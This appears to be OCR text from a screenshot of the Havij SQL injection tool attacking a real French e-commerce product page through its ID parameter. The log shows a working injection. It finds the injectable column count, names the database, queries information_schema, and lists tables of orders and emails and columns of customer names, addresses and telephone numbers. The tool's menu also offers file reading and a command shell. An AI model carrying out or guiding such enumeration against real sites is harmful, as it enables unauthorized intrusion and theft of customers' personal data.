 Havij
Target: http://www. /detail-produit.php?ID=25
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
JuralpesInscrits
ID
Type
Societe
Nom
Prenom
Adresse1
Adresse2
CodePostal
Ville
Pays
Zone
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Selected Column Count is 5
Valid String Column is 3
Current DB: aqua _fr
Count(table_name) of information_schema.tables where table_schema=0x6171756174657272655F6672
Tables found: JuralpesCommandes,JuralpesCommandesDetail,JuralpesConditionnement,JuralpesEmails,
Count(column_name) of information_schema.columns where table_schema=0x6171756174657272655F6
Columns found: ID,Type,Societe,Nom,Prenom,Adresse1,Adresse2,CodePostal,Ville,Pays,Zone,Telephon